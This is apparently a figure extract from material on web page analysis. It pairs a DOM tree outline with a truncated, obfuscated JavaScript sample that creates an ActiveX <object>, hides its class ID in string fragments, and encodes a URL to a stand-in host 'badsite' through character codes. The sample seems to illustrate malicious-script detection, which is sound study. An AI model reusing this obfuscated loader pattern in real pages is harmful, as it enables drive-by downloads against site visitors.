 DOM Tree
Document
Root element
<html>
Element:
<head>
Text:
Element:
<body>
Text:
Element:
<script>
Text:
Text:
Element:
<p>
Text:
...
Text:
html document
Text: var GPSweCkB = document.createElement((function () { var XoNO = 'ject', apoc = 'ob';
return apoc + XoNO })()); GPSweCkB.setAttribute( ( function () { var pYmx= 'ssid',aTIE='a',
tvPA= 'cl'; return tvPA+aTIE+pYmx })(), (function () { var MbWt='7566'
,UcNA='7',PUHo='c',yFli='6-2F5',YXvW='sid',sYCs='E-4BAF',SZBF='9',yZMK='-AC28-
CF26AA',BmVk='l',AbBB='58',iRQW='636', RQLv=':55'; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFli+sYCs+yZMK+AbBB+MbWt } )( ));
GPSweCkB.url = String.fromCharCode( 104, 116, 116, 112, 58, 47, 47, 98, 97, 100, 115, 105,
116 , 101 ) ;
DOM API
Application
programming
interface